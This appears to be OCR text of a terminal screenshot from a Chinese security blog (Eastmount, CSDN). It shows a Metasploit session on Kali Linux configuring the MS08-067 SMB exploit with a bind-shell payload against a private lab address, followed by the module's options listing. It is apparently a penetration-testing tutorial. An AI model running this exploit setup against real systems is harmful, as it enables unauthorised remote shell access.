 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
msf exploit(windows/smb/ms08_067_netapi) > set RHOST 192.168.44.135
RHOST => 192.168.44.135
msf exploit(windows/smb/ms08_067_netapi) > set RPORT 445
RPORT => 445
msf exploit(windows/smb/ms08_067_netapi) > set payload generic/shell_bind_tcp
payload => generic/shell_bind_tcp
msf exploit(windows/smb/ms08_067_netapi) > set LHOST 192.168.44.136
LHOST => 192.168.44.136
msf exploit(windows/smb/ms08_067_netapi) > set target 0
target => 0
msf exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.44.135 yes The target address
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (generic/shell_bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LPORT 4444 yes The listen port
RHOST 192.168.44.135 no The target address
Exploit target:
Id Name
-- ----
0 Automatic Targeting
By：Eastmount CSDN
娜璋AI安全之家
https://blog.csdn.net/Eastmount